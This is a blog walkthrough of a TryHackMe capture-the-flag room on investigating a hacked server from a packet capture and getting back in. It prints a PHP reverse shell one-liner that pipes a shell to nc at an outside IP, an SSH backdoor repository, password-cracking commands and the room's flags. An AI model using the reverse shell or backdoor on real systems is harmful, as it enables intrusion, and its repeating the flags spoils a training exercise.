In this walk through, we will be going through the Overpass 2 – Hacked room from Tryhackme. This room is consist of a packet capture file from overpass production server, we have to reverse engineer the way how hackers got in and perform the same later as a proof of exploitation. So without any delay, lets get started.

Table of Contents
Task 1 – Forensics – Analyse the PCAP
Overpass has been hacked! The SOC team (Paradox, congratulations on the promotion) noticed suspicious activity on a late night shift while looking at shibes, and managed to capture packets as the attack happened.
Can you work out how the attacker got in, and hack your way back into Overpass’ production server?
md5sum of PCAP file: 11c3b2e9221865580295bc662c35c6dc
Question 1 – What was the URL of the page they used to upload a reverse shell?

/development/Question 2 – What payload did the attacker use to gain access?



?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f"Question 3 – What password did the attacker use to privesc?

whenevernoteartinstantQuestion 4 – How did the attacker establish persistence?

git clone https://github.com/NinjaJc01/ssh-backdoorQuestion 5 – Using the fasttrack wordlist, how many of the system passwords were crackable?

john --wordlist=fastrack.txt hash.txt


4
Task 2 – Research – Analyse the code
Now that you’ve found the code for the backdoor, it’s time to analyse it.
Question 1 – What’s the default hash for the backdoor?

bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3Question 2 – What’s the hardcoded salt for the backdoor?

1c362db832f3f864c8c2fe05f2002a05Question 3 – What was the hash that the attacker used? – go back to the PCAP for this!


6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bedQuestion 4 – Crack the hash using rockyou and a cracking tool of your choice. What’s the password?
hashcat -a 0 -m 1710 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05 rockyou.txt


november16
Task 3 – Attack – Get back in!
Now that the incident is investigated, Paradox needs someone to take control of the Overpass production server again.
There’s flags on the box that Overpass can’t afford to lose by formatting the server!
Question 1 – The attacker defaced the website. What message did they leave as a heading?

H4ck3d by CooctusClanQuestion 2 – Using the information you’ve found previously, hack your way back in!
Donessh [email protected] -p 2222

Question 3 – What’s the user flag?

thm{d119b4fa8c497ddb0525f7ad200e6567}Question 4 – What’s the root flag?
- Getting unusual hidden binary when fired up the linpeas.



thm{d53b2684f169360bb9606c333873144d}
Also Read: Tryhackme – Outlook NTLM Leak
Conclusion:

So that was “Overpass 2 – Hacked” for you. This was more of a blue team investigatory room as compared to the previous one. We had a packet capture which we have to analyze in Wireshark to find out how the hackers got in. We first found out that the hackers uploaded a PHP reverse shell and establish persistence with SSH backdoor and weak passwords. Next, we did some source code review in which we found out the default hash and salt. Along with that, we identified the hash used by the hacker in SSH backdoor and cracked it via hashcat. The final part was to replicate the hack. We started by logging in using the SSH backdoor hacker used with his recently cracked SSH password. Got our user flag easily. For the privilege escalation, we exploited the suid_bash binary and rooted the overpass box.




